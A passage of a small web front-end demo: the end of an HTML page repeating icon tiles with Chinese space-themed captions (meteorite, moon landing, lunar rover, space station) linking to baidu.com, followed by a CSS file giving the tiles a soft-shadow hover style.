            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
    </div>
</body>
</html>
</file>
<file: index.css>
*{
    margin: 0;
    padding: 0;
}
body{
    width: 100%;
    height: 100vh;
    display: flex;
    justify-content: center;
    background-color: #efeeee;
}

.container{
    width: 700px;
    height: 600px;
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
}
.container .box{
    display: flex;
    justify-content: space-around;
    flex-direction: column;
    align-items: center;
    align-content: center;
    width: 100px;
    height: 140px;
    margin: 20px;
}
.container .box .img{
    width: 100px;
    height: 100px;
    box-shadow: 18px 18px 30px rgba(0, 0, 0, 0.1),
    -18px -18px 30px rgba(255, 255, 255, 1);
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #efeeee;
    transition: box-shadow .2s ease-in-out;
}
.container .box .img img{
    width: 60px;
    transition: width .2s ease-out;
}
.container .box p{
    color: slategray;
}

.container .box .img:hover{
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.1),
    0px 0px 0px rgba(255, 255, 255, 1),
    inset 18px 18px 30px rgba(0, 0, 0, 0.1),
    inset -18px -18px 30px rgba(255, 255, 255, 1);
    transition: box-shadow .2s ease-out;
}

.container .box .img:hover img{
    width: 58px;
    transition: width .2s ease-out;
}
</file>
